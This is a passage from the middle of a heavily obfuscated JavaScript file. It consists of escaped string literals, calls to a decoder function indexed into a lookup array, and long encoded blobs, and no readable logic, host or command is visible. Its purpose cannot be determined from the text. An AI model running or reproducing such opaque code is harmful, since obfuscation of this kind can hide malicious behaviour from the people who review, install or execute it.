\x67\\x75\\x48\\x29\",\"\\x54\\x35\\x45\\x48\\x33\\x46\\x7c\\x7e\\x41\\x31\\x76\\x47\\x69\\x28\\x49\\x3d\",RrnFcFC(0x30),RrnFcFC(yNujLbd[0x15c]),RrnFcFC(0x32),RrnFcFC(0x33),RrnFcFC(0x34),RrnFcFC(0x35),RrnFcFC(yNujLbd[0xb6]),RrnFcFC(0x37),RrnFcFC(0x38),RrnFcFC(0x39),RrnFcFC(0x3a),RrnFcFC(yNujLbd[0x14d]),RrnFcFC(yNujLbd[0x19e]),\"\\u0052\\u0048\\u0052\\u0041\\u0051\\u0034\\u003e\\u0040\\u003c\\u003e\\u0022\\u0064\\u005d\\u0028\\u0078\\u005b\\u0077\\u0050\\u0059\\u0041\\u0071\\u003b\\u0066\\u005b\\u004d\\u007c\\u0056\\u0046\\u0069\\u0052\\u0029\\u0066\\u0052\\u0035\\u0035\",RrnFcFC(yNujLbd[0x24]),RrnFcFC(0x3e),RrnFcFC(yNujLbd[0x2c]),\"\\x5b\\x7c\\x21\\x78\\x4b\\x23\\x73\\x51\\x73\\x55\\x57\\x67\\x66\\x7a\\x42\\x6c\\x51\\x6d\\x3c\\x3a\\x2f\\x74\\x72\\x2f\\x37\\x6b\\x72\\x6f\\x66\\x24\\x51\\x2e\",RrnFcFC(0x40),RrnFcFC(0x41),RrnFcFC(0x42),RrnFcFC(0x43),RrnFcFC(0x44),RrnFcFC(yNujLbd[0x1cd]),RrnFcFC(0x46),RrnFcFC(0x47),RrnFcFC(yNujLbd[0x14c]),RrnFcFC(0x49),RrnFcFC(0x4a),RrnFcFC(yNujLbd[0x1da]),RrnFcFC(yNujLbd[0x15d]),RrnFcFC(yNujLbd[0x14e]),RrnFcFC(yNujLbd[0xb9]),RrnFcFC(0x4f),RrnFcFC(yNujLbd[0xb7]),RrnFcFC(yNujLbd[0x3f]),RrnFcFC(yNujLbd[0x40]),RrnFcFC(yNujLbd[0x13c]),RrnFcFC(yNujLbd[0xbc]),RrnFcFC(0x55),RrnFcFC(0x56),RrnFcFC(yNujLbd[0x35]),RrnFcFC(yNujLbd[0x20]),RrnFcFC(0x59),RrnFcFC(0x5a),RrnFcFC(yNujLbd[0x21]),RrnFcFC(0x5c),RrnFcFC(yNujLbd[0x18e]),RrnFcFC(0x5e),RrnFcFC(0x5f),RrnFcFC(yNujLbd[0x34]),RrnFcFC(yNujLbd[0x39]),RrnFcFC(yNujLbd[0x3a]),\"\\u004c\\u007c\\u0071\\u0066\\u0052\\u0026\\u0033\\u0071\\u0032\",RrnFcFC(yNujLbd[0x3b]),RrnFcFC(yNujLbd[0x3c]),RrnFcFC(yNujLbd[0x3d]),RrnFcFC(yNujLbd[0x3e]),RrnFcFC(yNujLbd[0x42]),RrnFcFC(yNujLbd[0x46]),\"\\u004f\\u0067\\u0030\\u0046\\u0072\\u004b\\u007c\\u0052\",\"\\u0022\\u007c\\u0024\\u0066\\u0033\\u0024\\u0050\\u0052\",RrnFcFC(yNujLbd[0x47]),RrnFcFC(yNujLbd[0x48]),RrnFcFC(yNujLbd[0x49]),\"\\u0034\\u007c\\u004d\\u0076\\u0047\\u005e\\u0045\\u0047\",RrnFcFC(yNujLbd[0x4c]),RrnFcFC(yNujLbd[0x4e]),RrnFcFC(yNujLbd[0x4f]),RrnFcFC(yNujLbd[0x50]),RrnFcFC(yNujLbd[0x51]),RrnFcFC(yNujLbd[0x52]),RrnFcFC(yNujLbd[0x53]),RrnFcFC(yNujLbd[0x54]),RrnFcFC(yNujLbd[0x55]),RrnFcFC(yNujLbd[0x56]),RrnFcFC(yNujLbd[0x57]),RrnFcFC(yNujLbd[0x43]),\"\\u0050\\u0042\\u0037\\u0049\\u006a\\u007c\\u0022\\u0047\",RrnFcFC(yNujLbd[0x36]),RrnFcFC(yNujLbd[0x11]),RrnFcFC(yNujLbd[0x58]),RrnFcFC(yNujLbd[0x59]),RrnFcFC(yNujLbd[0x5a]),RrnFcFC(yNujLbd[0x5b]),RrnFcFC(yNujLbd[0x5c]),RrnFcFC(yNujLbd[0x2a]),RrnFcFC(yNujLbd[0x26]),RrnFcFC(yNujLbd[0x5d]),\"\\x64\\x6c\\x5d\\x6e\\x41\\x7c\\x71\\x66\\x32\",RrnFcFC(yNujLbd[0x5e]),\"\\u0076\\u004b\\u0043\\u0046\\u0067\\u007c\\u0059\\u0047\",RrnFcFC(yNujLbd[0x5f]),RrnFcFC(yNujLbd[0x60]),RrnFcFC(yNujLbd[0x61]),RrnFcFC(yNujLbd[0x62]),RrnFcFC(yNujLbd[0x63]),RrnFcFC(yNujLbd[0x64]),RrnFcFC(yNujLbd[0x65]),RrnFcFC(yNujLbd[0x66]),RrnFcFC(yNujLbd[0x67]),RrnFcFC(yNujLbd[0x68]),RrnFcFC(yNujLbd[0x69]),RrnFcFC(yNujLbd[0x6a]),RrnFcFC(yNujLbd[0x6b]),RrnFcFC(yNujLbd[0x6c]),RrnFcFC(yNujLbd[0x6d]),RrnFcFC(yNujLbd[0x6e]),RrnFcFC(yNujLbd[0x6f]),RrnFcFC(yNujLbd[0x70]),RrnFcFC(yNujLbd[0x71]),\"\\x31\\x7c\\x51\\x57\\x78\\x45\\x68\\x52\",RrnFcFC(yNujLbd[0x72]),RrnFcFC(yNujLbd[0x73]),RrnFcFC(yNujLbd[0x74]),RrnFcFC(yNujLbd[0x75]),RrnFcFC(yNujLbd[0x76]),RrnFcFC(yNujLbd[0x78]),RrnFcFC(yNujLbd[0x79]),\"\\u004a\\u007c\\u004c\\u0066\\u0044\\u004c\\u004c\\u0052\",RrnFcFC(yNujLbd[0x7a]),RrnFcFC(yNujLbd[0x7b]),RrnFcFC(yNujLbd[0x7c]),RrnFcFC(yNujLbd[0x7d]),RrnFcFC(yNujLbd[0x7e]),RrnFcFC(yNujLbd[0x7f]),RrnFcFC(yNujLbd[0x80]),RrnFcFC(yNujLbd[0x81]),RrnFcFC(yNujLbd[0x82]),RrnFcFC(yNujLbd[0x83]),RrnFcFC(yNujLbd[0x84]),RrnFcFC(yNujLbd[0x85]),RrnFcFC(yNujLbd[0x86]),\"\\x2f\\x34\\x3f\\x26\\x61\\x39\\x7c\\x4d\\x64\",RrnFcFC(yNujLbd[0x88]),RrnFcFC(yNujLbd[0x89]),RrnFcFC(yNujLbd[0x8a]),RrnFcFC(yNujLbd[0x8b]),RrnFcFC(yNujLbd[0x32]),RrnFcFC(yNujLbd[0x8c]),RrnFcFC(yNujLbd[0x15]),RrnFcFC(yNujLbd[0x8d]),RrnFcFC(yNujLbd[0x4d]),RrnFcFC(yNujLbd[0x8e]),RrnFcFC(yNujLbd[0x8f]),RrnFcFC(yNujLbd[0x90]),RrnFcFC(yNujLbd[0x91]),RrnFcFC(yNujLbd[0x92]),RrnFcFC(yNujLbd[0x9]),RrnFcFC(yNujLbd[0x93]),RrnFcFC(yNujLbd[0x94]),RrnFcFC(yNujLbd[0x95]),RrnFcFC(yNujLbd[0x96]),RrnFcFC(yNujLbd[0x37]),RrnFcFC(yNujLbd[0x97]),RrnFcFC(yNujLbd[0x98]),RrnFcFC(yNujLbd[0x99]),RrnFcFC(yNujLbd[0x9a]),RrnFcFC(yNujLbd[0x9b]),RrnFcFC(yNujLbd[0x9c]),RrnFcFC(yNujLbd[0x9d]),RrnFcFC(yNujLbd[0x9e]),RrnFcFC(yNujLbd[0x9f]),RrnFcFC(yNujLbd[0xa0]),RrnFcFC(yNujLbd[0xa2]),RrnFcFC(yNujLbd[0xa3]),RrnFcFC(yNujLbd[0xa4]),RrnFcFC(yNujLbd[0x4b]),RrnFcFC(yNujLbd[0xa5]),RrnFcFC(yNujLbd[0xa6]),RrnFcFC(yNujLbd[0x27]),RrnFcFC(yNujLbd[0xa7]),RrnFcFC(yNujLbd[0xa8]),RrnFcFC(yNujLbd[0xaa]),RrnFcFC(yNujLbd[0xab]),RrnFcFC(yNujLbd[0xac]),RrnFcFC(yNujLbd[0xad]),RrnFcFC(yNujLbd[0xae]),RrnFcFC(yNujLbd[0xb0]),RrnFcFC(yNujLbd[0x4a]),RrnFcFC(yNujLbd[0xb1]),RrnFcFC(yNujLbd[0xb2]),RrnFcFC(yNujLbd[0xb3]),RrnFcFC(yNujLbd[0xb4]),RrnFcFC(yNujLbd[0xb5]),RrnFcFC(yNujLbd[0xb8]),RrnFcFC(yNujLbd[0xbe]),RrnFcFC(yNujLbd[0x1a]),RrnFcFC(yNujLbd[0xc0]),RrnFcFC(yNujLbd[0xc1]),RrnFcFC(yNujLbd[0xc3]),RrnFcFC(yNujLbd[0xc4]),RrnFcFC(yNujLbd[0xc5]),RrnFcFC(yNujLbd[0xc7]),RrnFcFC(yNujLbd[0xc8]),RrnFcFC(yNujLbd[0xc9]),RrnFcFC(yNujLbd[0xca]),RrnFcFC(yNujLbd[0xbd]),RrnFcFC(yNujLbd[0xcb]),RrnFcFC(yNujLbd[0x45]),RrnFcFC(yNujLbd[0xcc]),RrnFcFC(yNujLbd[0xcd]),RrnFcFC(yNujLbd[0xce]),RrnFcFC(yNujLbd[0x17]),RrnFcFC(yNujLbd[0xcf]),RrnFcFC(yNujLbd[0xd0]),RrnFcFC(yNujLbd[0xd1]),RrnFcFC(yNujLbd[0xd2]),RrnFcFC(yNujLbd[0xd3]),RrnFcFC(yNujLbd[0xd4]),RrnFcFC(yNujLbd[0xd5]),RrnFcFC(yNujLbd[0xd6]),RrnFcFC(yNujLbd[0xd7]),RrnFcFC(yNujLbd[0xd9]),RrnFcFC(yNujLbd[0xdb]),RrnFcFC(yNujLbd[0xdc]),\"\\u007b\\u0062\\u0033\\u0074\\u0060\\u006a\\u004f\\u0068\\u007c\",RrnFcFC(yNujLbd[0xdd]),RrnFcFC(yNujLbd[0xde]),\"\\x36\\x24\\x47\\x7a\\x7c\\x40\\x6f\\x2b\",RrnFcFC(yNujLbd[0xdf]),\"\\u0048\\u0075\\u0069\\u002f\\u0052\\u007c\\u0060\\u002b\",RrnFcFC(yNujLbd[0x1b]),RrnFcFC(yNujLbd[0x8]),RrnFcFC(yNujLbd[0xe0]),RrnFcFC(yNujLbd[0xe2]),RrnFcFC(yNujLbd[0xe4]),\"\\x71\\x59\\x70\\x46\\x36\\x7c\\x56\",RrnFcFC(yNujLbd[0xe5]),RrnFcFC(yNujLbd[0xe6]),\"\\u0078\\u0047\\u003c\\u007c\\u0026\\u0059\\u007d\\u0072\",RrnFcFC(yNujLbd[0xe7]),RrnFcFC(yNujLbd[0xe8]),RrnFcFC(yNujLbd[0xe9]),RrnFcFC(yNujLbd[0xea]),RrnFcFC(yNujLbd[0xeb]),RrnFcFC(yNujLbd[0xec]),RrnFcFC(yNujLbd[0xee]),RrnFcFC(yNujLbd[0xef]),RrnFcFC(yNujLbd[0xf0]),RrnFcFC(yNujLbd[0xf2]),RrnFcFC(yNujLbd[0xf3]),RrnFcFC(yNujLbd[0xf4]),RrnFcFC(yNujLbd[0xf5]),RrnFcFC(yNujLbd[0xf6]),RrnFcFC(yNujLbd[0xf7]),RrnFcFC(yNujLbd[0xf8]),RrnFcFC(yNujLbd[0xfa]),RrnFcFC(yNujLbd[0xfb]),\"\\u0065\\u007c\\u0064\\u0056\\u006e\\u002a\\u006a\\u0059\",RrnFcFC(yNujLbd[0xfc]),RrnFcFC(yNujLbd[0xfd]),\"\\x51\\x44\\x2f\\x35\\x5a\\x31\\x23\\x29\\x21\\x59\\x41\\x5e\\x6c\\x59\\x6f\\x6b\\x37\\x43\\x58\\x51\\x38\\x56\\x52\\x3c\\x57\\x50\\x70\\x5e\\x2a\\x3b\\x54\\x57\\x49\\x23\\x6c\\x59\\x54\\x49\\x35\\x4a\\x6e\\x44\\x2f\\x21\\x6e\\x59\\x76\\x4f\\x2c\\x2f\\x5a\\x58\\x28\\x41\\x22\\x5e\\x3f\\x51\\x61\\x39\\x58\\x59\\x6b\\x67\\x7b\\x30\\x51\\x48\\x35\\x79\\x2c\\x45\\x76\\x48\\x44\\x69\\x79\\x49\\x3f\\x55\\x74\\x3d\\x7b\\x36\\x69\\x49\\x72\\x5a\\x43\\x35\\x57\\x60\\x5f\\x71\\x47\\x50\\x23\\x7b\\x30\\x22\\x45\\x57\\x6a\\x66\\x6f\\x24\\x26\\x56\\x32\\x5f\\x57\\x50\\x48\\x44\\x51\\x6e\\x54\\x57\\x49\\x23\\x4c\\x28\\x53\\x43\\x4a\\x23\\x6c\\x59\\x3b\\x57\\x39\\x41\\x3d\\x44\\x7c\\x31\\x49\\x40\\x57\\x50\\x42\\x3a\\x41\\x6b\\x58\\x55\\x6c\\x4d\\x54\\x3b\\x50\\x34\\x2f\\x61\\x4c\\x3e\\x2f\\x42\\x6c\\x59\\x3b\\x57\\x49\\x23\\x4c\\x28\\x61\\x49\\x3c\\x6f\\x6e\\x44\\x3c\\x56\\x3e\\x3c\\x79\\x6f\\x74\\x73\\x45\\x3b\\x5f\\x57\\x3e\\x5e\\x5d\\x47\\x3a\\x60\\x6f\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x49\\x24\\x6b\\x7d\\x76\\x54\\x3e\\x62\\x45\\x50\\x7a\\x48\\x4a\\x40\\x75\\x49\\x7a\\x4f\\x63\\x76\\x73\\x5f\\x40\\x51\\x71\\x5e\\x6c\\x59\\x3b\\x57\\x7b\\x64\\x29\\x78\\x3b\\x57\\x49\\x23\\x22\\x36\\x63\\x6d\\x3a\\x6c\\x7b\\x2c\\x60\\x29\\x33\\x5f\\x2c\\x77\\x6f\\x31\\x3f\\x46\\x58\\x55\\x24\\x4b\\x5b\\x66\\x2b\\x69\\x78\\x4f\\x45\\x53\\x40\\x53\\x6b\\x39\\x53\\x43\\x49\\x23\\x6c\\x59\\x3b\\x57\\x70\\x57\\x2c\\x31\\x6a\\x75\\x78\\x4f\\x56\\x67\\x5f\\x5e\\x64\\x22\\x6b\\x6d\\x43\\x35\\x67\\x3e\\x4d\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x48\\x4f\\x57\\x50\\x67\\x52\\x51\\x4c\\x72\\x49\\x4e\\x28\\x74\\x24\\x26\\x31\\x6e\\x59\\x56\\x47\\x39\\x75\\x51\\x6e\\x54\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x64\\x65\\x77\\x47\\x7c\\x56\\x63\\x3f\\x4d\\x73\\x4a\\x37\\x32\\x4a\\x35\\x68\\x74\\x74\\x67\\x3e\\x4d\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x33\\x3c\\x71\\x77\\x5b\\x30\\x7a\\x48\\x35\\x4a\\x41\\x71\\x48\\x3b\\x48\\x34\\x46\\x62\\x21\\x59\\x41\\x5e\\x6c\\x59\\x78\\x4e\\x69\\x45\\x76\\x48\\x44\\x69\\x65\\x75\\x7c\\x53\\x5b\\x30\\x71\\x4c\\x6e\\x34\\x60\\x65\\x64\\x51\\x30\\x49\\x64\\x64\\x2b\\x4f\\x24\\x76\\x5a\\x48\\x25\\x68\\x4c\\x6e\\x77\\x47\\x44\\x37\\x3e\\x48\\x2b\\x67\\x7e\\x24\\x52\\x22\\x38\\x40\\x5a\\x76\\x5f\\x6e\\x7d\\x25\\x41\\x64\\x34\\x51\\x71\\x5e\\x6c\\x59\\x3b\\x57\\x66\\x66\\x3a\\x4f\\x57\\x76\\x3d\\x60\\x54\\x51\\x73\\x76\\x38\\x66\\x2a\\x6f\\x4a\\x23\\x6c\\x59\\x3b\\x57\\x6e\\x65\\x58\\x51\\x45\\x2c\\x30\\x52\\x4c\\x3e\\x2c\\x2f\\x5a\\x58\\x4e\\x40\\x2e\\x49\\x54\\x47\\x2c\\x69\\x6e\\x61\\x2b\\x41\\x22\\x2a\\x40\\x78\\x2b\\x58\\x41\\x5e\\x6a\\x2a\\x56\\x79\\x3c\\x3f\\x6e\\x44\\x6b\\x76\\x3d\\x60\\x54\\x51\\x78\\x4d\\x34\\x3b\\x64\\x39\\x74\\x7a\\x78\\x22\\x5f\\x5d\\x4d\\x77\\x21\\x59\\x41\\x5e\\x6c\\x59\\x2a\\x39\\x70\\x40\\x2f\\x35\\x78\\x7d\\x33\\x52\\x31\\x41\\x5f\\x5e\\x7e\\x52\\x60\\x6d\\x6e\\x24\\x7d\\x78\\x3b\\x57\\x49\\x23\\x46\\x4c\\x3c\\x40\\x7b\\x5a\\x55\\x35\\x71\\x60\\x65\\x75\\x3f\\x55\\x2b\\x33\\x51\\x6e\\x54\\x57\\x49\\x23\\x6c\\x59\\x54\\x49\\x35\\x4a\\x6e\\x44\\x2f\\x21\\x69\\x4a\\x3e\\x62\\x3a\\x4b\\x4b\\x3b\\x5f\\x57\\x3f\\x5e\\x5d\\x47\\x3a\\x60\\x6f\\x78\\x3a\\x48\\x44\\x69\\x59\\x2b\\x36\\x59\\x41\\x5e\\x6c\\x59\\x6f\\x6b\\x64\\x65\\x7a\\x35\\x3c\\x56\\x72\\x46\\x70\\x77\\x42\\x74\\x53\\x36\\x77\\x68\\x6d\\x53\\x4c\\x66\\x4d\\x6d\\x46\\x59\\x4e\\x68\\x57\\x74\\x63\\x3e\\x3e\\x6f\\x2b\\x5e\\x43\\x35\\x7d\\x36\\x67\\x72\\x3f\\x55\\x67\\x7a\\x26\\x5a\\x6c\\x57\\x4e\\x64\\x76\\x48\\x44\\x69\\x77\\x78\\x56\\x30\\x5f\\x5d\\x30\\x3c\\x51\\x6f\\x5f\\x5e\\x3b\\x39\\x44\\x49\\x50\\x71\\x74\\x3f\\x30\\x69\\x25\\x7a\\x67\\x55\\x73\\x73\\x43\\x3e\\x54\\x49\\x65\\x28\\x67\\x3e\\x4d\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x52\\x3c\\x6c\\x55\\x5b\\x62\\x45\\x6b\\x66\\x65\\x61\\x76\\x5f\\x6e\\x6c\\x6c\\x65\\x72\\x60\\x51\\x71\\x5e\\x6c\\x59\\x3b\\x57\\x7b\\x64\\x29\\x78\\x3b\\x57\\x49\\x23\\x22\\x36\\x63\\x6d\\x3a\\x6c\\x78\\x22\\x49\\x5d\\x69\\x4f\\x22\\x44\\x55\\x36\\x52\\x52\\x35\\x68\\x29\\x4b\\x56\\x30\\x25\\x6a\\x77\\x78\\x3a\\x48\\x44\\x69\\x55\\x61\\x22\\x62\\x46\\x74\\x59\\x6b\\x53\\x79\\x32\\x23\\x5e\\x22\\x32\\x39\\x60\\x64\\x68\\x3e\\x4d\\x69\\x77\\x78\\x31\\x72\\x67\\x31\\x67\\x72\\x23\\x6a\\x6f\\x52\\x5a\\x4c\\x3c\\x49\\x44\\x5a\\x3d\\x44\\x4f\\x60\\x3f\\x41\\x3f\\x55\\x46\\x3a\\x64\\x21\\x7d\\x6f\\x4a\\x23\\x6c\\x59\\x3b\\x57\\x7b\\x64\\x29\\x78\\x3b\\x57\\x49\\x23\\x22\\x36\\x63\\x6d\\x3a\\x6c\\x78\\x22\\x49\\x5d\\x69\\x4f\\x22\\x44\\x55\\x36\\x52\\x52\\x71\",\"\\x4f\\x74\\x3f\\x66\\x40\\x35\\x52\\x3c\\x57\\x50\\x7d\\x62\\x43\\x3b\\x41\\x6d\\x3b\\x7b\\x35\\x22\\x7e\\x6c\\x31\\x49\\x35\\x47\\x58\\x75\\x5a\\x48\\x3b\\x65\\x4a\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x5e\\x22\\x32\\x39\\x79\\x76\\x5f\\x6e\\x28\\x60\\x6f\\x78\\x3a\\x48\\x44\\x69\\x59\\x2b\\x36\\x59\\x41\\x5e\\x6c\\x59\\x6f\\x6b\\x64\\x65\\x7a\\x35\\x3c\\x56\\x37\\x3c\\x78\\x73\\x6f\\x31\\x3f\\x46\\x58\\x55\\x24\\x4b\\x5b\\x66\\x2b\\x69\\x30\\x49\\x3f\\x55\\x38\\x62\\x36\\x29\\x6f\\x40\\x3b\\x32\\x39\\x35\\x51\\x7e\\x21\\x71\\x22\\x44\\x6d\\x3d\\x65\\x72\\x64\\x57\\x22\\x40\\x39\\x35\\x37\\x7d\\x44\\x53\\x31\\x59\\x41\\x5e\\x6c\\x59\\x3b\\x57\\x58\\x50\\x54\\x47\\x5d\\x7d\\x3e\\x52\\x4c\\x3e\\x2c\\x2f\\x49\\x52\\x21\\x6f\\x4a\\x23\\x6c\\x59\\x3b\\x57\\x7b\\x64\\x29\\x78\\x3b\\x57\\x49\\x23\\x2c\\x39\\x69\\x49\\x7b\\x4a\\x78\\x22\\x56\\x5d\\x2b\\x3a\\x2e\\x6a\\x74\\x73\\x68\\x4c\\x24\\x40\\x28\\x74\\x67\\x51\\x44\\x3c\\x6f\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x25\\x35\\x44\\x30\\x31\\x33\\x7e\\x77\\x5d\\x62\\x6a\\x2a\\x5b\\x40\\x65\\x65\\x28\\x44\\x32\\x69\\x63\\x59\\x41\\x73\\x39\\x42\\x6c\\x59\\x3b\\x57\\x5b\\x7d\\x38\\x5e\\x4d\\x69\\x77\\x78\\x31\\x72\\x74\\x36\\x39\\x46\\x4c\\x53\\x62\\x3f\\x34\\x3b\\x4e\\x7e\\x36\\x4b\\x21\\x47\\x26\\x56\\x53\\x5f\\x63\\x67\\x2b\\x5e\\x58\\x58\\x54\\x49\\x55\\x59\\x31\\x70\\x4d\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x52\\x3c\\x6c\\x55\\x5b\\x62\\x45\\x6b\\x66\\x65\\x61\\x76\\x5f\\x6e\\x78\\x34\\x65\\x72\\x60\\x51\\x71\\x5e\\x6c\\x59\\x3b\\x57\\x7b\\x64\\x29\\x78\\x3b\\x57\\x49\\x23\\x2c\\x39\\x69\\x49\\x7b\\x4a\\x40\\x3d\\x32\\x24\\x6b\\x4f\\x4d\\x68\\x2b\\x33\\x48\\x58\\x3b\\x65\\x4a\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x66\\x6b\\x5f\\x79\\x68\\x50\\x54\\x47\\x5d\\x7d\\x3e\\x52\\x4c\\x3e\\x78\\x21\\x51\\x48\\x60\\x6d\\x6e\\x24\\x7d\\x78\\x3b\\x57\\x49\\x23\\x6c\\x59\\x7d\\x60\\x6c\\x4a\\x67\\x51\\x6a\\x60\\x5f\\x71\\x65\\x4f\\x45\\x33\\x47\\x6e\\x54\\x57\\x49\\x23\\x4c\\x28\\x53\\x43\\x4a\\x23\\x6c\\x59\\x3b\\x57\\x3c\\x4f\\x33\\x3f\\x52\\x30\\x75\\x5b\\x6c\\x55\\x58\\x72\\x46\\x21\\x32\\x39\\x61\\x59\\x33\\x2c\\x4e\\x74\\x59\\x6e\\x23\\x33\\x2b\\x73\\x5d\\x22\\x54\\x49\\x22\\x40\\x38\\x3f\\x26\\x56\\x4d\\x48\\x4a\\x41\\x4b\\x5e\\x2a\\x3b\\x54\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x7e\\x5a\\x46\\x51\\x54\\x31\\x30\\x33\\x6e\\x51\\x78\\x4d\\x4d\\x2a\\x26\\x49\\x4a\\x24\\x7d\\x78\\x3b\\x57\\x49\\x23\\x6c\\x59\\x7b\\x49\\x5d\\x7a\\x5f\\x56\\x60\\x29\\x6e\\x59\\x52\\x4f\\x39\\x75\\x6b\\x39\\x41\\x6d\\x7b\\x5a\\x3a\\x4f\\x77\\x54\\x77\\x54\\x32\\x53\\x39\\x42\\x6c\\x59\\x3b\\x57\\x49\\x23\\x2a\\x61\\x63\\x6d\\x7b\\x4a\\x38\\x3f\\x26\\x56\\x3e\\x3c\\x79\\x6f\\x74\\x73\\x45\\x3b\\x5f\\x57\\x6c\\x65\\x55\\x35\\x30\\x60\\x6f\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x25\\x35\\x44\\x30\\x31\\x33\\x7e\\x77\\x46\\x37\\x32\\x4a\\x78\\x68\\x74\\x74\\x35\\x6e\\x78\\x34\\x65\\x72\\x50\\x3e\\x78\\x21\\x38\\x66\\x7e\\x57\\x7a\\x5e\\x5d\\x47\\x3a\\x60\\x6f\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x67\\x31\\x61\\x31\\x62\\x46\\x6e\\x51\\x6c\\x22\\x7c\\x29\\x2b\\x41\\x69\\x7a\\x25\\x21\\x41\\x6a\\x77\\x78\\x3a\\x48\\x44\\x69\\x79\\x49\\x3f\\x55\\x74\\x3d\\x7b\\x36\\x69\\x49\\x72\\x5a\\x43\\x35\\x57\\x60\\x5f\\x71\\x47\\x50\\x23\\x7b\\x30\\x22\\x45\\x57\\x6a\\x66\\x6f\\x24\\x26\\x56\\x32\\x5f\\x57\\x50\\x48\\x44\\x51\\x6e\\x54\\x57\\x49\\x23\\x4c\\x28\\x53\\x43\\x4a\\x23\\x6c\\x59\\x3b\\x57\\x39\\x41\\x3d\\x44\\x7c\\x31\\x49\\x40\\x57\\x50\\x42\\x3a\\x41\\x6b\\x58\\x55\\x6c\\x4d\\x54\\x3b\\x50\\x34\\x2f\\x61\\x32\\x58\\x4e\\x22\\x2c\\x5a\\x64\\x39\\x76\\x6e\\x61\\x31\\x32\\x24\\x44\\x53\\x31\\x59\\x41\\x5e\\x6c\\x59\\x3b\\x57\\x25\\x5e\\x45\\x24\\x42\\x76\\x41\\x3f\\x3f\\x55\\x41\\x37\\x32\\x4a\\x44\\x49\\x79\\x65\\x43\\x35\\x37\\x7d\\x51\\x77\\x21\\x59\\x41\\x5e\\x6c\\x59\\x3b\\x57\\x23\\x3e\\x2c\\x31\\x7e\\x3d\\x76\\x52\\x4c\\x3e\\x2c\\x2f\\x38\\x66\\x2a\\x6f\\x4a\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x75\\x2a\\x4d\\x6d\\x32\\x23\\x38\\x54\\x6a\\x46\\x2c\\x45\\x76\\x48\\x44\\x69\\x77\\x78\\x3a\\x48\\x5e\\x29\\x37\\x29\\x5a\\x6f\\x4c\\x73\\x5a\\x4c\\x22\\x6f\\x4b\\x4b\\x7a\\x35\\x28\\x24\\x66\\x30\\x57\\x41\\x53\\x33\\x38\\x43\\x29\\x63\\x44\\x5e\\x30\\x6e\\x70\\x60\\x6f\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x2e\\x35\\x4b\\x30\\x7a\\x72\\x54\\x51\\x2a\\x2c\\x51\\x48\\x35\\x79\\x2c\\x45\\x76\\x48\\x44\\x69\\x77\\x78\\x3a\\x48\\x64\\x2c\\x62\\x60\\x35\\x68\\x6f\\x37\\x2a\\x61\\x35\\x68\\x74\\x74\\x67\\x3e\\x4d\\x69\\x77\\x78\\x5f\\x6e\\x49\\x6a\\x77\\x78\",\"\\x57\\x75\\x32\\x2c\\x7d\\x7d\\x6b\\x30\\x3a\\x41\\x6c\\x42\\x6c\\x59\\x46\\x67\\x7e\\x5a\\x6c\\x51\\x50\\x36\\x78\\x4f\\x3b\\x50\\x6d\\x3c\\x61\\x39\\x69\\x49\\x7b\\x4a\\x40\\x3d\\x32\\x24\\x6b\\x4f\\x4d\\x68\\x2b\\x33\\x4d\\x3b\\x24\\x67\\x4a\\x23\\x6c\\x59\\x3b\\x57\\x22\\x41\\x3d\\x44\\x7c\\x31\\x3f\\x41\\x71\\x77\\x54\\x21\\x5f\\x4c\\x43\\x4a\\x37\\x43\\x58\\x51\\x38\\x56\\x52\\x3c\\x57\\x50\\x7e\\x4d\\x67\\x6e\\x4d\\x43\\x49\\x23\\x6c\\x59\\x3b\\x57\\x57\\x75\\x45\\x56\\x6e\\x2a\\x3f\\x41\\x71\\x77\\x54\\x21\\x5f\\x4c\\x43\\x4a\\x64\\x65\\x7a\\x35\\x3c\\x56\\x72\\x46\\x70\\x77\\x42\\x74\\x53\\x36\\x77\\x68\\x6d\\x53\\x4c\\x66\\x4d\\x6d\\x34\\x4a\\x38\\x51\\x71\\x5e\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x59\\x46\\x67\\x78\\x66\\x42\\x56\\x67\\x31\\x79\\x49\\x3f\\x55\\x6d\\x3c\\x61\\x39\\x69\\x49\\x7b\\x4a\\x34\\x64\\x2e\\x31\\x72\\x75\\x3a\\x4b\\x5d\\x30\\x6c\\x66\\x65\\x3b\\x5d\\x6c\\x42\\x56\\x60\\x29\\x7c\\x4b\\x3f\\x70\\x46\\x53\\x2c\\x5a\\x2b\\x39\\x3f\\x5b\\x7d\\x78\\x3b\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x57\\x75\\x61\\x44\\x71\\x75\\x6a\\x6e\\x77\\x58\\x76\\x29\\x68\\x4c\\x3f\\x67\\x52\\x4b\\x2a\\x4f\\x2a\\x7d\\x74\\x78\\x69\\x47\\x6b\\x65\\x28\\x41\\x57\\x41\\x54\\x7a\\x77\\x2b\\x4e\\x7e\\x34\\x23\\x66\\x6b\\x5f\\x79\\x61\\x63\\x6f\\x24\\x5d\\x7d\\x6d\\x3a\\x48\\x7a\\x6f\\x31\\x5e\\x59\\x73\\x7e\\x52\\x6c\\x7e\\x56\\x6a\\x54\\x3d\\x6a\\x51\\x6f\\x69\\x6f\\x7e\\x4c\\x47\\x4a\\x25\\x5e\\x43\\x35\\x7d\\x36\\x67\\x72\\x3f\\x55\\x67\\x7a\\x26\\x5a\\x70\\x67\\x68\\x4d\\x38\\x2c\\x77\\x34\\x5f\\x71\\x31\\x3f\\x7e\\x3d\\x32\\x4a\\x2b\\x41\\x3a\\x4b\\x5f\\x6e\\x3b\\x39\\x28\\x61\\x59\\x71\\x6c\\x42\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x51\\x44\\x38\\x24\\x2c\\x69\\x76\\x54\\x21\\x51\\x71\\x41\\x4d\\x63\\x53\\x39\\x79\\x7c\\x56\\x22\\x44\\x69\\x62\\x36\\x4a\\x53\\x25\\x